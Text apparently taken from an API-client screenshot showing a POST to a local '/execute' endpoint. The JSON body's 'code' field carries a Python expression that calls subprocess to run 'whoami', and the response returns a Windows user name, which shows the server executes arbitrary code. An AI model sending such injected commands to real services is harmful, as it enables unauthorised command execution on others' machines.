 HTTP http://127.0.0.1:5000/execute Save Share
POST http://127.0.0.1:5000/execute Send
Params Auth Headers (9) Body Scripts Settings Cookies
raw JSON Beautify
1 {
2 "code": "__import__('subprocess').getoutput('whoami')"
3 }
4
5
6
7
8
9
10
11
12
13
14
15
Body 200 OK • 50 ms • 217 B •
{} JSON Preview Visualize
1 {
2 "result": "desktop-ee0usjt\\rayasrujanareddy"
3 }